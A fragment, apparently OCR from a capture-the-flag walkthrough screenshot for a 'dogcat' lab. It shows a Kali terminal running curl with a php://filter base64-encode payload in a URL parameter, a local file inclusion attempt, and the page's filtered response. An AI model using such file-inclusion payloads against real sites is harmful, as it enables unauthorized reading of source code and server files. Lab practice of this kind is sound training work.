 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=php://filter/conver
t.base64-encode/resource=index&ext=.php'
<!DOCTYPE HTML>
<html>

<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>

<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>

    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Sorry, only dogs or cats are allowed.    </div>
</body>

</html>
KALI